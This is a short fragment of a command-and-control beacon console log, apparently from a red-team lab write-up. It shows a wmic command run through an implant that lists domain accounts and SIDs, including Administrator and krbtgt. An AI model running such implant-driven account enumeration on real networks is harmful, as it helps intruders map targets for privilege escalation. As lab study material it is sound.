 05/25 03:06:03 beacon> shell wmic useraccount get name,sid,caption
05/25 03:06:03 [*] Tasked beacon to run: wmic useraccount get name,sid,caption
05/25 03:06:03 [+] host called home, sent: 68 bytes
05/25 03:06:03 [+] received output: 域SID
Caption Name SID
PINGER\Administrator Administrator S-1-5-21-1981736034-2187932818-3398635097-500
PINGER\Guest Guest S-1-5-21-1981736034-2187932818-3398635097-501
PINGER\krbtgt krbtgt S-1-5-21-1981736034-2187932818-3398635097-502
PINGER\win7 win7 S-1-5-21-1981736034-2187932818-3398635097-1104
PINGER\win08 win08 S-1-5-21-1981736034-2187932818-3398635097-1105
PINGER\p1n93r p1n93r S-1-5-21-1981736034-2187932818-3398635097-1108